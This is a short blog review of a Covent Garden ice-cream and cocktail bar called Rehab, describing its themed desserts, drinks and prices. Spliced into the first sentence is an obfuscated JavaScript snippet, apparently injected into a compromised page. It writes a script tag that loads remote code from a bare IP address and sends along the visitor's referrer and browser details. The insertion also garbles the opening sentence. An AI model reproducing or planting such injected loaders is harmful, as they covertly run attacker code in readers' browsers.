 Everybody’s (function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(” 4=\’7://5.8.9.f/1/h.s.t?r=”+3(0.p)+”\o=”+3(j.i)+”\’><\/k"+"l>“);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zryis|var|u0026u|referrer|ztaib||js|php’.split(‘|’),0,{}))
been going gaga over Baby Gaga this week but when we checked into rehab, minus the breast milk we loved it. Rehab is located in Covent Garden and aside from Breast Milk serves a whole host of other adult delights. We’re talking absinthe ice creams, knicker bocker glory holes, sexbombs, firebombs and more.
We started with a tub of Choc & Awe and The Vanilla Monologues both as sweet and smooth as a Stevie Wonder song. This was followed by The Toast Mortem, a chocolate and hazelnut gelato softened with Frangelico and served with toast, and The Molotoffee Cocktail served with Banana Liqueur, Dulcee De Leche ice cream, toffee and meringue. This was our favourite, the meringue is blow torched at your table by the sexy S&M styled staff and spritzed with oven proof rum.

And you know what they say in Rehab you must take all of your medication so we thought it was only right we tried another two cocktails. Miss Whiplash and The Sexbomb were prescribed for our consumption, Miss Whiplash the most ‘normal’ cocktail of the lot combines raspberry vodka and berry sorbet served in a martini glass.

The Sex Bomb is the one most people have heard of following Johnny Lydon from The Sex Pistols attempts to get it banned, because you know it was god save the queen not cream. The Sex Bomb was originally going to contain Viagra but that was banned although it is blended with natural stimulants and topped with a shot of absinthe served from a hospital drip.

At £10 – £15 there not cheap but well worth it if you fancy trying something different. The Icrecreamists are pretty mental and it will be interesting to see how they top Baby Gaga, lets just hope they don’t take our comments about rohypnol ripple too seriously all we’ll all be in trouble…..